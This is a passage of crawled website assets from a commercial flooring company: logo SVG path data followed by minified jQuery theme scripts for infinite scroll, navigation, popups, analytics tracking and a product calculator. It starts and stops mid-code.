		c-4.7,0.2-9.4,0.3-14.2,0.4c-0.5,0-1.1-0.3-1.6-0.4c-0.2-0.1-0.4-0.2-0.6-0.2c-1.4,0-2.9-0.3-4.1,0.1c-1.4,0.4-2.9,0.4-4.2,0.4
		c-1.2,0-2.9,0.7-4-0.8c-0.1-0.1-0.5,0-0.8,0c-0.6,0.1-1.3,0.3-1.9,0.5c-0.1,0-0.4,0-0.4-0.1c-1.3-1.6-3-1-4.7-0.8
		c-1.1,0.1-2.2-0.3-3.4-0.5c-0.4-0.1-0.8-0.2-1.2-0.3c-0.7-0.3-1.4-0.6-2-1c-0.6-0.3-1-0.8-1.6-1.2c-0.3,0.4-0.5,0.6-0.7,1
		c-0.6-0.5-1.2-1-1.9-1.5c-0.3-0.2-0.7-0.4-1.1-0.5c-1.2-0.1-2.4,0-3.5-0.3c-0.9-0.2-1.7-0.8-2.5-1.3c-0.1-0.1-0.2-0.2-0.3-0.3
		c-0.7,0.9-1.9-0.4-2.7,0.5c-0.1,0.1-0.7-0.3-1.2-0.4c0.4-0.2,0.8-0.5,1.1-0.7c0-0.2-0.1-0.3-0.1-0.5c-0.7,1-0.9,0.2-1.3,0
		c-0.9-0.3-1.9-0.2-2.8-0.3c-0.5,0-1,0-1.6,0c-1.1,0-2.1-0.1-3.2-0.2c-1.9-0.1-3.8-0.7-5.6-0.4c-2.7,0.5-5.3,0.2-7.9,0.3
		c-0.7,0-1.3-0.3-2-0.4c-0.4-0.1-0.9-0.1-1.4-0.1c-0.7,0-1.3-0.2-1.3-1c0.1-0.9-0.3-1.1-1.2-1.1c-0.7,0.1-1.3,0-2,0
		c-1.4-0.1-2.8-0.2-4.3-0.3c-0.1-0.4-0.2-0.6-0.2-0.9c0,0.1-0.1,0.2-0.1,0.3c-1-0.3-2.1-0.6-3.2-0.9c-0.1,0.1-0.4,0.5-0.7,0.8
		c-0.1,0-0.2-0.1-0.2-0.1c0.1-0.3,0.1-0.5,0.2-0.9c-0.3,0-0.5,0.1-0.8,0.1c0-0.3,0-0.5-0.1-0.7c-0.3-0.7-0.8-1.3-0.8-2
		c0-1.7,0.9-3.4,3.3-3.4c0.7,0,1.5,0,2.2,0c0.7,0,1.4,0.2,1.8-0.7c0-0.1,0.3-0.2,0.5-0.2c1.1,0.3,1.4-0.5,1.8-1.1
		c0.1-0.2,0.1-0.7,0-0.7c-1.2-0.3-1-1.6-1.9-2.3c0.4,0,0.7-0.1,1.1-0.1c0-0.1,0.1-0.2,0.1-0.3c0-0.5-0.1-1.1,0.1-1.6
		c0.2-0.7,0.4-1.1,1.3-0.5c0.4,0.3,1.3-0.1,2-0.2c1-0.1,2-0.3,3-0.3c2.2-0.1,4.5-0.1,6.7-0.3c0.7-0.1,1.6-0.5,1.8-1.4
		c0.1-0.3,0.4-0.5,0.7-0.8c-1.1-0.9-0.7-1.8,0.3-2.8c-1,0-1.8,0.1-2.5,0c-2.1-0.3-4.1,0-6.1,0.4c-1.9,0.4-2.8-0.3-3-2.1
		c0.3,0,0.5,0.1,0.9,0.2c-0.1-0.2-0.1-0.3-0.2-0.4c-0.9-0.7-0.9-1,0.1-1.6c0.2-0.1,0.4-0.3,0.5-0.5c0.4-0.6,0.6-1.3,1.1-1.9
		c0.2-0.3,0.6-0.6,1-0.6c1.2-0.1,2.4-0.2,3.6-0.2c1.2,0,1.4-0.3,1.4-1.5c0-0.6,0.1-1.2,0-1.7c-0.1-0.6-0.3-1.3-1.3-0.8
		c-0.6,0.3-1,0-1.1-0.6c-0.3-1.6,0.5-2.8,2.2-3.3c0.4-0.1,0.7-0.3,1-0.5c0.2-0.1,0.6-0.2,0.7-0.1c1.1,0.8,2.5,0.8,3.8,0.9
		c0.6,0.1,1.1,0.5,1.6,0.7c0.3,0.1,0.7-0.3,1.1-0.3c0.5-0.1,1.1,0,1.7,0c0.7,0,1.1-0.2,1.3-0.9c0.2-0.7,0.2-1.5,1.1-1.9
		c0.1,0,0.1-0.4,0.2-0.6c0.2-1,0.4-2,0.7-3c0.1-0.4,0.6-0.6,0.9-1c0.3-0.4,0.6-0.9,1-1.6c1.4-0.1,3.1-0.3,4.8-0.4
		c0.4,0,0.8-0.2,1-0.5c0.1-0.1-0.2-0.6-0.3-0.9c0.9,0.1,1.5-0.3,1.7-1.2c0.1-0.2,0.4-0.4,0.7-0.5c1.1-0.3,1.7-0.8,1.4-1.7
		c0.5-0.1,0.9-0.2,1.2-0.3c0.8-0.2,1.6-0.3,2.3-0.4c0.4-0.1,0.9-0.1,1.3,0c1.4,0.2,2.4-0.1,2.9-1.6c0.2,0.4,0.4,0.6,0.5,0.8
		c0.1-1.1-0.8-2.1,0.4-3.1c0.1,0,0.4,0.1,0.9,0.1c-0.8-0.8-1.4-1.5-0.1-2.3c0.4-0.2,0.8-0.6,1.2-1c0.8-0.6,1.7-0.4,2.5-0.5
		c2.9-0.3,5.9-0.4,8.8-0.5c1.9,0,3.8,0.1,5.7,0.2c0.4,0,0.9-0.2,1.3-0.2c0.4,0,1.1-0.4,1.1,0.5c0.4,0,1.1,0.1,1.3-0.1
		c0.8-1.3,1.9-1.3,3.4-1.1c1.9,0.3,3.8,0.1,5.7,0.3c1,0.1,1.9,0.4,3,0.6c0.3-0.7,0.7-0.6,1.6-0.3c1.2,0.4,2.6,0.1,3.9,0.1
		c1.3,0,2.6-0.1,3.7,0.8c0.1,0.1,0,0.4,0,0.4c-0.7,0-1.4,0.2-2,0c-1-0.3-1.3-0.2-1.5,0.8c-1.3,0.1-1.5-0.6-1.5-1.6
		c-0.9,0-1.8,0.8-1.7,1.4c0.1,0.9,0.6,1.3,1.7,1.2c0.2,0,0.5,0.1,0.6,0.3c0.8,0.7,1.5,1,2.5,0.3c0.3-0.2,0.8-0.2,1.3-0.4
		c0.1,0.4,0.1,0.6,0.2,0.9C113.4,31.7,113.7,31.5,114,31.3L114,31.3L114,31.3L114,31.3z M91.6,33c0-0.5,0-0.9,0-1.4
		c0-0.8-0.2-1.8,1.2-1.6c0.1,0,0.3-0.3,0.3-0.5c0-0.2-0.3-0.5-0.4-0.5c-0.6,0.1-1.2,0.3-1.8,0.4c-0.3,0.1-0.5,0.1-0.8,0.1
		c-0.3-0.1-0.7-0.4-0.9-0.3c-1,0.4-1.2-0.2-1.3-0.9c-0.5,0-1,0-1.3,0.1c0.6,0.9,1.1,1.6,1.7,2.4c1.8-0.5,2.4-0.3,2.8,1.2
		c-1,0.2-1.5,1-1.2,2.1C89.9,32.8,90.8,33.1,91.6,33L91.6,33z M103.6,30c0.1,0.1,0.2,0.2,0.2,0.2c-0.1,0.5-0.2,0.9-0.2,1.4
		c0,0.2,0.3,0.4,0.4,0.5c0.2-0.2,0.4-0.3,0.5-0.5c0.1-0.8,0.2-1.6,0.3-2.2c-0.5-0.2-0.9-0.4-1.3-0.6c-0.7,0-0.8,1.9-2,0.6
		c0.1,0.3,0.2,0.5,0.5,0.7c0.3,0.2,0.6,0.3,0.7,0.4C102.9,30.4,103.3,30.2,103.6,30L103.6,30z M258.9,55.1c-2-1.4-3.1-1.5-4.6-0.5
		C256,54.8,257.4,55,258.9,55.1L258.9,55.1z M236,49.7c0.1-0.5,0.2-1,0.4-1.9c-0.9,0.3-1.4,0.5-1.9,0.7
		C235.1,49,235.5,49.3,236,49.7L236,49.7z M112.2,33.3c0.1-0.1,0.1-0.2,0.2-0.3c-0.3-0.4-0.6-0.7-0.9-1.2c-0.3,0.3-0.5,0.6-0.9,0.9
		C111.2,33,111.7,33.2,112.2,33.3L112.2,33.3z"/>
	<path class="st0" d="M115.3,28.1c0.9,0,1.7-0.1,2.5-0.1c0,0.1,0,0.1,0,0.2c-0.3,0.2-0.6,0.4-0.9,0.6c0,0.1,0.1,0.1,0.1,0.2
		c0.3,0,0.6,0.1,1.1,0.2c-0.3,0.3-0.5,0.7-0.7,0.7c-0.5,0-1.1,0-1.4-0.3C115.7,29.4,115.6,28.9,115.3,28.1L115.3,28.1z"/>
	<path class="st0" d="M114,31.3c-0.2-0.4-0.5-0.9-0.8-1.3c0.3,0,0.6-0.1,0.9-0.1c0-0.1-0.1-0.2-0.1-0.2c0.2-0.3,0.4-0.5,0.6-0.8
		c0.1,0.3,0.3,0.5,0.4,0.8c0.1,0.3,0.2,0.7,0.3,1.1c-0.2,0-0.5,0-0.8,0c0.1,0.3,0.2,0.6,0.2,0.9C114.5,31.6,114.3,31.4,114,31.3
		C114,31.3,114,31.3,114,31.3L114,31.3z"/>
	<path class="st0" d="M118.2,28.9c1.6,0.2,2.9,0.3,4.5,0.5c-1.1,0.6-1.1,0.6-2.9-0.2C119,29.9,118.6,29.9,118.2,28.9L118.2,28.9z"/>
	<path class="st0" d="M232.4,97.8c-2.1,0.2-2.1,0.2-2.3-0.7C230.9,97.2,232,96.6,232.4,97.8L232.4,97.8z"/>
	<path class="st0" d="M125.7,28.6c0.8,0.5,1.4,0.8,2.2,1.3C126.1,29.9,125.7,29.8,125.7,28.6L125.7,28.6z"/>
</g>
<g>
	<path class="st1" d="M234.3,59.8h-0.9v-0.3h2.2v0.3h-0.9v2.5h-0.3V59.8z"/>
	<path class="st1" d="M236.3,59.5h0.3l1,1.5l1-1.5h0.3v2.8h-0.3V60l-1,1.5h0l-1-1.5v2.3h-0.3V59.5z"/>
</g>
<g>
	<path class="st1" d="M61.3,66c0,3.8-2.6,6.3-6.5,6.3h-5.6V59.7h5.6C58.7,59.7,61.3,62.2,61.3,66z M52.6,62.9v6.3h2.1
		c2.1,0,3.1-1.3,3.1-3.2c0-1.8-1-3.2-3.1-3.2H52.6z"/>
	<path class="st1" d="M67.6,72.3h-3.4V59.7h3.4V72.3z"/>
	<path class="st1" d="M81.8,61.2l-2.4,2.4c-0.6-0.6-1.3-0.9-2.4-0.9c-1.8,0-3,1.4-3,3.3c0,2.3,1.5,3.4,3.1,3.4
		c1.6,0,2.5-0.6,2.9-1.9h-3v-2.5h6.3c0.1,0.4,0.1,0.8,0.1,1.1c0,4.2-3.1,6.3-6.1,6.3c-4,0-6.8-2.7-6.8-6.5c0-3.8,2.8-6.5,6.8-6.5
		C79.2,59.5,80.7,60.2,81.8,61.2z"/>
	<path class="st1" d="M89.5,72.3h-3.4V59.7h3.4V72.3z"/>
	<path class="st1" d="M102.7,62.9h-3.6v9.5h-3.4v-9.5h-3.6v-3.2h10.6V62.9z"/>
	<path class="st1" d="M116.5,72.3h-3.6l-0.8-2.4h-4.7l-0.8,2.4h-3.6l4.8-12.6h4L116.5,72.3z M108.4,66.9h2.6l-1.3-3.7L108.4,66.9z"
		/>
	<path class="st1" d="M128.4,72.3h-9.5V59.7h3.4v9.5h6.1V72.3z"/>
	<path class="st1" d="M138.5,67.3v5.1h-1.4V59.7h4.8c2.8,0,4.5,1.4,4.5,3.8c0,2.4-1.6,3.8-4.5,3.8H138.5z M138.5,61.1v4.8h3.3
		c1.9,0,3-0.8,3-2.4s-1.1-2.4-3-2.4H138.5z"/>
	<path class="st1" d="M155.5,59.7c2.8,0,4.4,1.3,4.4,3.6c0,2.2-1.7,3.6-4.4,3.6h-0.2l4.5,5.5H158l-4.4-5.5H152v5.5h-1.4V59.7H155.5z
		 M152,61.1v4.4h3.5c1.9,0,2.9-0.8,2.9-2.3c0-1.5-1-2.2-2.9-2.2H152z"/>
	<path class="st1" d="M173.1,72.3h-8.9V59.7h8.8v1.4h-7.3v4.2h7.1v1.4h-7.1V71h7.4V72.3z"/>
	<path class="st1" d="M184.7,72.3h-4l-4.6-12.6h3.6l3,9l3-9h3.6L184.7,72.3z"/>
	<path class="st1" d="M195.2,72.3h-3.4V59.7h3.4V72.3z"/>
	<path class="st1" d="M208.3,72.3h-9.8V59.7h9.8v3h-6.4v1.7h6v3h-6v1.8h6.4V72.3z"/>
	<path class="st1" d="M226.5,72.3h-4l-2.1-7.4l-2.1,7.4h-4l-3.6-12.6h3.5l2.2,8.5l2.3-8.5h3.6l2.3,8.5l2.2-8.5h3.5L226.5,72.3z"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/widgets-5bba063fb9.js?ver=6.8.3
body_size: 1498
content:
!function(_,m){Loewy.createWidget("dynamicLoad",{options:{},_init:function(){this.id=this.element.data("dynamicLoadId"),this.paginationData=this.element.data("dynamicLoadOptions"),this.mobileFlag=_(".dynamicLoad-mobileFlag",this.element).eq(0),this.target=this.id?_('[data-dynamic-load-target="'+this.id+'"]'):null,this._loading=!1,this._noMoreRecords=!1,this._dead=!(this.id&&this.target&&this.target.length&&this.paginationData&&this._validatePaginationData()),this._dead||(this._maybeLoadMore(),this._initEvents())},_destroy:function(){this._dead||this._destroyEvents()},_validatePaginationData:function(){return!(!this.paginationData||!_.isPlainObject(this.paginationData)||_.isEmptyObject(this.paginationData)||(this.paginationData.request_url=this.paginationData.request_url||m.location.href.replace(/\#.*$/,""),this.paginationData.offset=Math.max(0,parseInt(this.paginationData.offset,10)||0),this.paginationData.param_key=this.paginationData.param_key||"paginate",this.paginationData.per_page=Math.max(0,parseInt(this.paginationData.per_page,10)||0),this.paginationData.per_page_mobile=Math.max(0,parseInt(this.paginationData.per_page_mobile,10)||0),!this.paginationData.per_page&&!this.paginationData.per_page_mobile)||(this.paginationData.per_page?this.paginationData.per_page_mobile||(this.paginationData.per_page_mobile=this.paginationData.per_page):this.paginationData.per_page=this.paginationData.per_page_mobile,this.paginationData.current_offset=this.paginationData.offset,0))},_initEvents:function(){e.register(this.target,_.proxy(this._onScroll,this))},_destroyEvents:function(){e.unregister(this.target)},_onScroll:function(t,a){this._maybeLoadMore(a.scrollParent)},_maybeLoadMore:function(t){var a,i;this._loading||(t=t||e.getScrollState(this.target).scrollParent,a=this.target.offset(),i=this.target.height(),a.top-=t.offset.top,a.top+i-t.scrollTop-t.height<20&&this._loadMore())},_loadMore:function(){var a,t,i,e;this._loading||this.paginationData.completed||(this._loading=!0,this._maskLoading(),t=(a=this).paginationData.request_url,i=this._isMobile()?this.paginationData.per_page_mobile:this.paginationData.per_page,(e={})[this.paginationData.param_key]=[this.paginationData.current_offset,i].join(","),_.ajax({url:t,data:e,dataType:"json",success:function(t){a._loadMoreSuccess(t)},error:function(){a._loadMoreError()}}))},_loadMoreSuccess:function(t){var a=t.pagination||{},i=parseInt(a.count||"",10)||0,a=parseInt(a.total||"",10)||0,e=t.items||[];if(this.paginationData.total=a,e.length){for(var n=0;n<e.length;n++)this._addItem(e[n]);m.Loewy.LayoutSameHeight.refresh(),this.paginationData.current_offset+=i,this.paginationData._retry=0}else if(this.paginationData.current_offset<this.paginationData.total)return void this._loadMoreError();this.paginationData.current_offset>=this.paginationData.total&&this._setComplete(),this._unmaskLoading(),this._loading=!1,this._maybeLoadMore()},_loadMoreError:function(){this.paginationData._retry=this.paginationData._retry||0,this.paginationData._retry++,3<this.paginationData._retry&&this._setCompleteWithError(),this._unmaskLoading(),this._loading=!1,this._maybeLoadMore()},_setComplete:function(){this.paginationData.completed=!0,this._destroyEvents()},_setCompleteWithError:function(){this.paginationData.completed=!0,this._destroyEvents()},_maskLoading:function(){this.element.addClass("loading")},_unmaskLoading:function(){this.element.removeClass("loading")},_isMobile:function(){return!(!this.mobileFlag.length||"none"===this.mobileFlag.css("display"))},_addItem:function(t){this.target.append(t)}});var e={guid:1,instances:{},instances_count:0,register:function(t,a){var t=_(t),i=t.data("dynamicLoadScrollElement"),e=this._getScrollParent(t),n=e.data("dynamicLoadScrollParent");_.isFunction(a)&&(i||(i=this.guid++,t.data("dynamicLoadScrollElement",i)),n||(n=this.guid++,e.data("dynamicLoadScrollParent",n)),void 0===this.instances[n]&&(this.instances[n]={element:e.get(0),targets:[]}),this.instances[n].targets.push({element:t.get(0),callback:a}),1===this.instances[n].targets.length)&&this._bindScroll(this.instances[n].element)},unregister:function(t){var t=_(t),a=t.data("dynamicLoadScrollElement"),i=this._getScrollParent(t).data("dynamicLoadScrollParent");if(a&&i&&void 0===this.instances[i])for(var e=this.instances[i].targets,n=0;n<e.length;n++)if(_(e[n]).data("dynamicLoadScrollElement")===a){this.instances[i].targets.splice(n,1),this.instances[i].targets.length<=0&&this._unbindScroll(this.instances[i].element);break}},getScrollTop:function(t){t=_(t);return(t.is("body")?_(m):t).scrollTop()},getScrollState:function(t){t=this._getScrollParent(t);return{scrollParent:{scrollTop:t.scrollTop(),height:t.height(),offset:t.offset()||{left:0,top:0}}}},_getScrollParent:function(t){t=_(t).scrollParent();return t=t[0]!=document.body&&!/^(html|body)$/i.test(t[0].nodeName.toLowerCase())?t:_(m)},_bindScroll:function(t){t=_(t);(t.is("body")?_(m):t).bind("scroll.DynamicLoadWorker",_.proxy(this._onScroll,this))},_unbindScroll:function(t){t=_(t);(t.is("body")?_(m):t).unbind(".DynamicLoadWorker")},_onScroll:function(t){t=_(t.currentTarget).data("dynamicLoadScrollParent");t&&void 0!==this.instances[t]&&this._dispatch(t)},_dispatch:function(t){void 0===this._dispatcher&&(this._dispatcher={}),void 0!==this._dispatcher[t]&&(this._dispatcher[t].stop(),delete this._dispatcher[t]),this._dispatcher[t]=function(n){var o=this,s=_(o.instances[n].element),r=o.getScrollTop(s),l=s.height(),h=s.offset(),c=o.instances[n].targets,d=0,g=null;function t(){if(g=null,void 0!==o.instances[n]&&!(d>=c.length)){for(var t,a=c[d++],i=o.instances[n].targets,e=0;e<i.length;e++)if(t=i[e],_(t.element).data("dynamicLoadScrollElement")==a){t.callback.call(s.get(0),t.element,{scrollParent:{scrollTop:r,height:l,offset:h}});break}p()}}function p(){g=m.setTimeout(t,13)}return c=_.map(c,function(t){return _(t.element).data("dynamicLoadScrollElement")}),h=h||{left:0,top:0},p(),{stop:function(){g&&(m.clearTimeout(g),g=null)}}}.call(this,t)}}}(jQuery,window);

--- FILE ---
content_type: text/javascript
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/main-5977090aab.js?ver=6.8.3
body_size: 10763
content:
!function(f,m){var s=m.Loewy=m.Loewy||{};s.createContextClass("Global",{init:function(){this.initJJ(),Modernizr.mq("only all")||f("html").addClass("no-mq"),Modernizr&&!Modernizr.svg&&new s.SvgFallback(this.context),this.initKeyboardTab(),this.initPopupLinks(),this.initVideoPopup(),this.initImagePopup(),this.initHideShow(),this.initSalesUseTaxForm(),this.initMainNav(),this.initFooterNav(),this.initTabsMobile(),this.initToolTips(),this.initLoadPinterestPins(),this.initGaEventTracking(),this.initCheckboxToggler(),this.initHeaderSearchToggle(),this.initInventoryScrollDown(),this.initBottleCalc(),this.initCheatCode()},initCheatCode:function(){f(m).konami({cheat:function(){alert("Cheat code activated!")}})},initKeyboardTab:function(){function e(t){9===t.keyCode&&(document.body.classList.add("keyboard-tab"),m.removeEventListener("keydown",e),m.addEventListener("mousedown",i),f(".reveal:not(.revealed)").addClass("revealed"))}function i(){document.body.classList.remove("keyboard-tab"),m.removeEventListener("mousedown",i),m.addEventListener("keydown",e)}m.addEventListener("keydown",e),m.addEventListener("mousedown",i),document.body.classList.contains("keyboard-tab")||document.body.classList.add("keyboard-tab")},initBottleCalc:function(){var e,i=".bottle-calc__input",a=".bottle-calc__animation",t=".bottle-calc__output",n=".bottle-calc__output-value",o=".bottle-calc__form",r="#audio-bottle-pop",s=".bottle-calc__btn--reset";function l(){console.log("animation completed"),f(r).stop(),f(n).html(Number.parseFloat(6.8333*f("#square_feet").val()).toFixed(0)),f(a).removeClass("show"),f(t).addClass("show")}f(".bottle-calc").length||(e=lottie.loadAnimation({container:document.getElementById("bottle-calc__animation-stage"),path:m.JJ.templateUrl+"/assets/release/animations/bottle-calc-animation-2.json",renderer:"svg",loop:!1,autoplay:!1,name:"Hello World"}),f(s).click(function(){f(i).addClass("show"),f(a).removeClass("show"),f(t).removeClass("show"),f("#square_feet").val(""),e.stop()}),f(o).submit(function(t){t.preventDefault(),f(i).removeClass("show"),f(a).addClass("show"),e.addEventListener("complete",l),e.play(),f(r).get(0).play()}))},initInventoryScrollDown:function(){var t="search",e=m.location.href;-1==e.indexOf("?"+t+"=")&&-1==e.indexOf("&"+t+"=")||setTimeout(function(){jQuery(".widget.widget_productArchive").length&&jQuery("html, body").animate({scrollTop:jQuery(".widget.widget_productArchive").offset().top+"px"},1e3,"swing")},1e3)},initGaEventTracking:function(){void 0!==m.__gaTracker&&"function"==typeof m.__gaTracker&&this.context.on("click.gaEventTracking","[data-track-category]",function(t){var e,i;e=(t=f((t=t).currentTarget).data()).trackCategory||"",i=t.trackAction||"",t=t.trackLabel,e&&i&&__gaTracker("send","event",e,i,t)})},initLoadPinterestPins:function(){document.querySelector;jQuery(".imageAction-action_pinterest").click(function(){var t={media:f(this).attr("data-media")};f(this).attr("data-description")&&(t.description=f(this).attr("data-description")),PinUtils.pinOne(t)})},pinterestPinHandler:function(t,e){var i,a=m.JJ.visualizer.currentTile;jQuery(".imageAction").removeClass("imageAction_notLoaded"),jQuery(".imageAction-action_pinterest").attr("data-media",e.url),jQuery(".imageAction-action_download").attr("href",e.url),"room"==t?(i="Room Scene - "+document.title,jQuery(".imageAction-action_pinterest").attr("data-description",i),jQuery(".imageAction-action_download").attr("download","roomScene.jpg")):(i=a.styleName+"("+a.styleNum+") "+a.colorName+"("+a.colorNum+")",i+=" - "+COMPANY_NAME,jQuery(".imageAction-action_pinterest").attr("data-description",i),jQuery(".imageAction-action_download").attr("download",""))},initJJ:function(){var t=m.JJ||{};void 0!==t.base_country&&t.base_country&&void 0!==s.Directory.countries[t.base_country]&&""!=f("#shipping_country").val()&&(s.Directory.default_country=t.base_country),void 0!==t.base_state&&t.base_state&&void 0!==s.Directory.states[s.Directory.default_country]&&s.Directory.states[s.Directory.default_country]&&""!=f("#shipping_state").val()&&void 0!==s.Directory.states[s.Directory.default_country][t.base_state]&&(s.Directory.default_state=t.base_state)},initPopupLinks:function(){var n={className:"",fade:!1,modal:!1};function o(t,e){for(var i in t){var a=i.match(/^popup([A-Z].+)$/);a&&a[1]&&(a=a[1].charAt(0).toLowerCase()+a[1].substr(1),e.hasOwnProperty(a))&&(e[a]=t[i])}return e}this.context.off(".PopupButton").on("click.PopupButton",".popup-link",function(t){var e=f(this).data(),i=f.extend(!0,{},n),a=this.href||"",a=e.popupUrl||a;return"productQuickViewPopup"==e.popupClassName&&f(m).width()<768||(i=o(e,i),a?(i.onOpen=function(t){new s.General(t.content),m.Loewy.LayoutSameHeight.refresh()},(e=a.match(/(#.+)$/))&&(a=e[1]),f.popup(a,i),!1):void 0)}).on("change.PopupButton",".popupSelect",function(t){var e=f(this).find("option:selected"),i=f(this).data(),e=e.data(),a=f.extend(!0,{},n),a=(this.href,o(i,a));if(e.domElem)return a.onOpen=function(t){new s.General(t.content),m.Loewy.LayoutSameHeight.refresh()},f.popup(e.domElem,a),!1})},initSalesUseTaxForm:function(){function e(t){t=f(t);t.closest(".widget_salesUseTaxForm").find(".widget_salesUseTaxForm-download").prop("href",t.val())}this.context.off(".initSalesUseTaxForm").on("change.initSalesUseTaxForm","select.widget_salesUseTaxForm-select",function(t){e(this)}).find("select.widget_salesUseTaxForm-select").each(function(){e(this)})},initVideoPopup:function(){var t=document.createElement("script");function e(t){var e,i=(t=f(t)).data("mediaContent"),t=t.data("mediaTitle");return i&&((e=f(e=' \t\t\t\t\t<button class="popup-close playbackPopup-close"><span class="sr-only">Close Popup</span></button> \t\t\t\t\t<div class="playbackPopup-content"> \t\t\t\t\t\t<div class="playbackPopup-body"> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="playbackPopup-footer"> \t\t\t\t\t\t\t<div class="playbackPopup-title"> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t</div> \t\t\t\t\t</div> \t\t\t\t\t')).find(".playbackPopup-title").text(t),e.find(".playbackPopup-body").append(f('<div class="playbackPopup-video" />').append(i)),e.find("iframe").load(function(){var t,a,e;t=this,(e=new Vimeo.Player(t)).getVideoWidth().then(function(t){a=t,e.getVideoHeight().then(function(t){var e,i=a;(cont=f(".playbackPopup-video").closest(".popup-inner").find(".popup-content"))&&(cont.outerWidth(),e=cont.outerHeight(),console.log(e),1==t/i)&&(t+=30,e+=30,cont.parent().animate({width:e},750),cont.find(".playbackPopup-video").animate({padding:"0 0 100% 0"},750))})})}),f.popup(e,{className:"playbackPopup",forceContent:!0}),1)}t.type="text/javascript",t.src="https://player.vimeo.com/api/player.js",f("head").append(t),this.context.on("click.playbackPopup",".playback-link, .playback-click-spot",function(t){e(this)&&t.preventDefault()})},initImagePopup:function(){this.context.on("click.imagePopup",".imagePopup-link",function(t){var e,i,a;a=(e=f(e=this)).get(0).href||"",e=e.get(0).title||"",a&&((i=f(i=' \t\t\t\t\t<button class="popup-close imagePopup-close"><span class="sr-only">Close Popup</span></button> \t\t\t\t\t<div class="imagePopup-content"> \t\t\t\t\t\t<div class="imagePopup-body"> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="imagePopup-footer"> \t\t\t\t\t\t\t<div class="imagePopup-title"> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t</div> \t\t\t\t\t</div> \t\t\t\t\t')).find(".imagePopup-title").text(e),i.find(".imagePopup-body").append(f('<div class="imagePopup-image" />').append(f("<img />").prop("src",a))),f.popup(i,{className:"imagePopup",forceContent:!0}),1)&&t.preventDefault()})},initHideShow:function(){this.context.off(".HideShow"),this.context.on("click.HideShow",".hideShow-header",function(t){f(this).closest(".hideShow").toggleClass("active"),t.preventDefault()}),this.context.on("click.HideShow",".hideShowHeader",function(t){f(this).closest(".hideShowHeader").toggleClass("active"),t.preventDefault()})},initFooterNav:function(){this.context.off(".FooterNav"),this.context.on("click.FooterNav tap.FooterNav",".footer-nav .toggle",function(t){f(this).closest(".menu-item-parent").toggleClass("active")})},initMainNav:function(){var e=null,i=this.context,c=f(".header-nav",i).eq(0);function t(){var t=e;e=!("none"==f(".header-nav .nav-button",i).css("display")),(null===t||t&&!e)&&f("html").removeClass("mainNavActive")}function u(t){var e=t.closest(".menu-item-parent").hasClass("hover");t.closest(".menu-item-parent").find("> .toggle button[aria-expanded]").attr("aria-expanded",e)}function a(t){(submenu=t)&&(submenu.closest(".menu-item-parent").removeClass("hover active"),submenu.closest(".menu-item-parent").find("> .toggle button[aria-expanded]").attr("aria-expanded","false"),submenu.closest(".menu-item-parent").find(".menu-item-parent").removeClass("hover active"),submenu.closest(".menu-item-parent").find(".menu-item-parent .toggle button[aria-expanded]").attr("aria-expanded","false"))}c.length&&(t.guid="mainNavResizeHandler",i.off(".MainNav"),m.Loewy.resizePool.unregister(t),i.on("click.MainNav",".header-nav .nav-button",function(t){f("html").toggleClass("mainNavActive")}),i.on("click.MainNav",".header-nav .toggle",function(t){f(this).closest(".menu-item-parent").toggleClass("active hover"),u(f(this))}),m.matchMedia("(min-width: 768px)").matches&&(i.on("click.MainNav",".menu-item-link",function(t){m.matchMedia("(hover)").matches||f(this).parent().hasClass("menu-item-parent")&&!f(this).parent().hasClass("hover")&&(t.preventDefault(),(t=i.find(".menu-item.hover")).length&&!f.contains(t.get(0),f(this).get(0))&&(t.removeClass("hover active"),u(t)),f(this).parent().addClass("hover"),u(f(this)))}),i.on("pointerenter.MainNav",".menu-item",function(t){var e,i,a,n,o,r,s,l,d;m.matchMedia("(hover)").matches&&(f(this).addClass("hover"),u(f(this)),e=this,r=c.offset(),s=c.outerWidth(),(e=f(e)).outerWidth(),l=s,d=!1,e.is(".menu-item-parent")&&((s=e.find("> .menu")).css("display","block"),(a=s.offset()).left-=r.left,i=s.outerWidth(),s.css("display",""),(e=s.find("> .menu-items > .menu-item")).each(function(){if((n=f(this)).is(".menu-item-parent")&&((n=n.find("> .menu")).css("display","block"),o=n.outerWidth(),n.css("display",""),a.left+i+o>l-20))return!(d=!0)}),e.toggleClass("flip",d)),f("select.siblingSubMenu"))&&f("select.siblingSubMenu").blur()}),i.on("pointerleave.MainNav",".menu-item",function(t){m.matchMedia("(hover)").matches&&(f(this).removeClass("hover active"),u(f(this)))}),i.find(".menu-item-parent.menu-item-level-0").off("blur.MainNav").on("blur.MainNav","a, button, input, [tabindex]",function(){var t;m.matchMedia("(min-width: 768px)")&&(t=this,setTimeout(function(){"true"==f(t).attr("aria-expanded")&&f(t).closest(".menu").get(0)===f(":focus").closest(".menu").get(0)&&a(f(t).closest(".menu-item-parent.hover")),document.activeElement==document.body||f.contains(f(t).closest(".menu").get(0),f(":focus").get(0))||f("body").hasClass("keyboard-tab")&&a(f(t).closest(".menu-item-parent.hover"))},0))})),m.Loewy.resizePool.register(t,"width"),t())},initTabsMobile:function(){this.context.off(".TabsMobile"),this.context.on("click.TabsMobile",".search-tabs-toggle",function(t){f(this).closest(".search-tabs").toggleClass("expanded")})},initToolTips:function(){this.context.off("mouseenter.ToolTips"),this.context.on("mouseenter.ToolTips","*[data-tooltip]",function(t){var e,i,a=document.createElement("div"),n=(a.innerHTML=f(this).data("tooltip"),a.className="tooltip",tooltipAlign=f(this).data("tooltip-align"),tooltipDirection=f(this).data("tooltip-dir"),tooltipClass=f(this).data("tooltip-class"),a.className+=tooltipClass?" "+tooltipClass:"",a.setAttribute("tooltip-align",tooltipAlign),a.setAttribute("tooltip-dir",tooltipDirection),f("body").append(a),f(this).offset().top),o=f(this).offset().left,r=f(this).outerHeight(!0),s=f(a).outerHeight(!0),l=f(a).outerWidth(!0),d=f(this).outerWidth(!0),c=f(m).width();tooltipDirection="left"==tooltipDirection&&c<=500?"bottom":tooltipDirection,e=o-l+d,"center"==tooltipAlign&&(e=o-l/2+d),"left"==tooltipDirection?(i=n-10,e=o-l-10):i="bottom"==tooltipDirection?n+r:n-s-10,a.setAttribute("style","top: "+(i=i<10?10:i)+"px;left: 